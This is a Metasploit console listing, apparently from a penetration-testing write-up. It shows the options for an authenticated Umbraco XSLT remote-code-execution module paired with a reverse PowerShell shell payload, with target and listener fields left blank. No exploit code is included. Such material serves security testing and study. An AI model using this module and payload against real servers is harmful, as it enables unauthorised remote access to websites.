 msf5 exploit(windows/http/umbraco_xslt_cs_auth_exec) > options
Module options (exploit/windows/http/umbraco_xslt_cs_auth_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The Umbraco admin password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /umbraco yes The URI of the Umbraco Web directoey path
USERNAME yes The Umbraco admin username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/windows/reverse_powershell):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Command-Line (In-Memory)
msf5 exploit(windows/http/umbraco_xslt_cs_auth_exec) >